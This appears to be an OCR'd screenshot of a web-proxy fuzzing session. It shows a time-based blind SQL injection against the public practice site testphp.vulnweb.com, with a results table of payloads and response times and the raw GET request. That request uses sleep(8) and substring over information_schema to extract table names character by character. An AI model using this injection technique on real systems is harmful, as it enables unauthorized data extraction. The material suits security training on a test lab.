 Row Payload Status Words Length Time Label
186 2/a 200 1782 5382 8288
243 3/r 200 1782 5382 8261
140 1/c 200 1782 5382 8214
318 5/s 200 1782 5382 8213
276 4/t 200 1782 5382 8208
49 2/n 200 1782 5382 322
245 7/p 200 1782 5382 321
63 2/p 200 1782 5382 314
2 1/j 200 1782 5382 312
1 1/i 200 1782 5382 311
3 1/h 200 1782 5382 311
16 1/d 200 1782 5382 311
17 1/g 200 1782 5382 311
0 1/f 200 1782 5382 310
4 1/b 200 1782 5382 309
5 1/e 200 1782 5382 309
30 1/_ 200 1782 5382 309
31 1/. 200 1782 5382 309
215 6/o 200 1782 5382 309
216 6/q 200 1782 5382 309
Pretty Raw Hex \n
1 GET /product.php?pic=
1+AND+IF(substring((SELECT+table_name+FROM+information_schema.tables+WHERE+table_schema%3d
database()+LIMIT+1,1),2,1)%3d'a',sleep(8),null)%3b HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: login=test%2Ftest
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Search... 0 matches
Reqs: 351 | Queued: 0 | Duration: 20 | RPS: 18 | Connections: 23 | Retries: 0 | Fails: 0 | Next: null | Completed